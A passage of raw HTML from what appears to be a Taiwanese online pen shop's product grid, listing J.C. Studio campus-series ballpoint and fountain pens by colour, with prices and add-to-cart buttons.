</a><a href="?add-to-cart=7406" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7406" data-product_sku="" aria-label="將「J.C. Studio｜校園系列鋼珠筆（筆芯式）-蒼青藍」加入購物車" rel="nofollow">加入購物車</a></li>
<li class="product type-product post-7403 status-publish first instock product_cat-jc product_cat-ballpen has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-35/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0300.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0300.jpg?w=1200&amp;ssl=1 1200w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0300.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0300.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0300.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0300.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0300.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0300.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼珠筆（筆芯式）-晶鑽黑</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>380</span></span>
</a><a href="?add-to-cart=7403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7403" data-product_sku="" aria-label="將「J.C. Studio｜校園系列鋼珠筆（筆芯式）-晶鑽黑」加入購物車" rel="nofollow">加入購物車</a></li>
<li class="product type-product post-7401 status-publish instock product_cat-jc product_cat-ballpen has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-34/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0299.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0299.jpg?w=1200&amp;ssl=1 1200w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0299.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0299.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0299.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0299.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0299.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0299.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼珠筆（筆芯式）-珍珠白</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>380</span></span>
</a><a href="?add-to-cart=7401" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7401" data-product_sku="" aria-label="將「J.C. Studio｜校園系列鋼珠筆（筆芯式）-珍珠白」加入購物車" rel="nofollow">加入購物車</a></li>
<li class="product type-product post-7399 status-publish instock product_cat-jc product_cat-ballpen has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-33/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0298.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0298.jpg?w=1200&amp;ssl=1 1200w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0298.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0298.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0298.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0298.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0298.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0298.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼珠筆（筆芯式）-夜幕綠</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>380</span></span>
</a><a href="?add-to-cart=7399" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7399" data-product_sku="" aria-label="將「J.C. Studio｜校園系列鋼珠筆（筆芯式）-夜幕綠」加入購物車" rel="nofollow">加入購物車</a></li>
<li class="product type-product post-7395 status-publish last instock product_cat-jc product_cat-ballpen has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-32/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0297.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0297.jpg?w=1200&amp;ssl=1 1200w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0297.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0297.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0297.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0297.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0297.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2022/02/0297.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼珠筆（筆芯式）-靜謐黑</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>380</span></span>
</a><a href="?add-to-cart=7395" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7395" data-product_sku="" aria-label="將「J.C. Studio｜校園系列鋼珠筆（筆芯式）-靜謐黑」加入購物車" rel="nofollow">加入購物車</a></li>
<li class="product type-product post-6999 status-publish first instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-31/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0063-3.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0063-3.jpg?w=1200&amp;ssl=1 1200w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0063-3.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0063-3.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0063-3.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0063-3.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0063-3.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0063-3.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼筆-靜謐黑</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>650</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-31/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6999" data-product_sku="" aria-label="選取「J.C. Studio｜校園系列鋼筆-靜謐黑」選項" rel="nofollow">選擇規格</a></li>
<li class="product type-product post-6993 status-publish instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-30/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50064.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50064.jpg?w=1200&amp;ssl=1 1200w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50064.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50064.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50064.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50064.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50064.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50064.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼筆-午夜藍</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>650</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-30/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6993" data-product_sku="" aria-label="選取「J.C. Studio｜校園系列鋼筆-午夜藍」選項" rel="nofollow">選擇規格</a></li>
<li class="product type-product post-6988 status-publish instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-29/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0041.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0041.jpg?w=1200&amp;ssl=1 1200w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0041.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0041.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0041.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0041.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0041.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0041.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼筆-夜幕綠</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>650</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-29/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6988" data-product_sku="" aria-label="選取「J.C. Studio｜校園系列鋼筆-夜幕綠」選項" rel="nofollow">選擇規格</a></li>
<li class="product type-product post-6982 status-publish last instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-28/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0040.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0040.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0040.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0040.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0040.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0040.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0040.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0040.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼筆-午夜藍（霧面版）</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>650</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-28/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6982" data-product_sku="" aria-label="選取「J.C. Studio｜校園系列鋼筆-午夜藍（霧面版）」選項" rel="nofollow">選擇規格</a></li>
<li class="product type-product post-6973 status-publish first instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-27/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0037.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0037.jpg?w=1200&amp;ssl=1 1200w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0037.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0037.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0037.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0037.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0037.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0037.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼筆-珍珠白</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>650</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-27/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6973" data-product_sku="" aria-label="選取「J.C. Studio｜校園系列鋼筆-珍珠白」選項" rel="nofollow">選擇規格</a></li>
<li class="product type-product post-6968 status-publish instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-26/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0035.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0035.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0035.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0035.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0035.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0035.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0035.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/0035.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼筆-晶鑽黑</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>650</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-26/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6968" data-product_sku="" aria-label="選取「J.C. Studio｜校園系列鋼筆-晶鑽黑」選項" rel="nofollow">選擇規格</a></li>
<li class="product type-product post-6963 status-publish instock product_cat-jc product_cat-ballpen has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-24/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50023.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50023.jpg?w=1200&amp;ssl=1 1200w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50023.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50023.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50023.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50023.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50023.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/07/50023.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列吸墨鋼珠筆-靜謐黑</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>650</span></span>
</a><a href="?add-to-cart=6963" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6963" data-product_sku="" aria-label="將「J.C. Studio｜校園系列吸墨鋼珠筆-靜謐黑」加入購物車" rel="nofollow">加入購物車</a></li>
<li class="product type-product post-6273 status-publish last instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-23/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20115.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20115.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20115.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20115.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20115.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20115.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20115.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20115.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼筆-藕荷粉</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>650</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-23/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6273" data-product_sku="" aria-label="選取「J.C. Studio｜校園系列鋼筆-藕荷粉」選項" rel="nofollow">選擇規格</a></li>
<li class="product type-product post-6267 status-publish first instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-22/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20119.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20119.jpg?w=1200&amp;ssl=1 1200w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20119.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20119.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20119.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20119.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20119.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20119.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼筆-蒼青藍</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>650</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-22/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6267" data-product_sku="" aria-label="選取「J.C. Studio｜校園系列鋼筆-蒼青藍」選項" rel="nofollow">選擇規格</a></li>
<li class="product type-product post-6261 status-publish instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-21/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20117.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20117.jpg?w=1200&amp;ssl=1 1200w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20117.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20117.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20117.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20117.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20117.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20117.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼筆-紅茶拿鐵</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>650</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-21/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6261" data-product_sku="" aria-label="選取「J.C. Studio｜校園系列鋼筆-紅茶拿鐵」選項" rel="nofollow">選擇規格</a></li>
<li class="product type-product post-6252 status-publish instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pentaichung.com.tw/index.php/product/j-c-studio-20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20112.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20112.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20112.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20112.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20112.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20112.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20112.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/pentaichung.com.tw/wp-content/uploads/2021/02/20112.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">J.C. Studio｜校園系列鋼筆-乾燥玫瑰</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>650</span></span>
</a><a href="https://pentaichung.com.tw/index.php/product/j-c-studio-20/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6252" data-product_sku="" aria-label="選取「J.C. Studio｜校園系列鋼筆-乾燥玫瑰」選項" rel="nofollow">選擇規格</a></li>
<li class="product type-product post-5297 status-publish last instock product_cat-jc product_cat-fountain-pen has-post-thumbnail shipping-taxable purchasable product-type-simple">
